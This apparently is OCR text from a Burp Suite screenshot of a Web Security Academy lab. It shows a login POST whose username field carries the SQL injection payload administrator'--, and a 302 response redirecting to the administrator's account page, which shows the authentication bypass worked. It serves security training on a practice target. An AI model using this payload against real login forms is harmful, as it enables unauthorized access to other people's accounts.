 Send
Cancel
Follow redirection
Target: https://0a8a00260335d29780ed7626005500a4.web-secu
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8a00260335d29780ed7626005500a4.web-security-academy.net
3 Cookie: session=p5nLJcDt8M1FOeWelBNTkphzfIkdEeqA
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8a00260335d29780ed7626005500a4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.6
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer:
https://0a8a00260335d29780ed7626005500a4.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate
22
23 csrf=2BKgq9fgNWHQAONc9cT9rsW13O4M11bJ&username=administrator'--&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=nMva9ObknGWX2aw3kXgHGtk5FIsuPWQR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Insp
Req
Req
Req
Req
Req
Res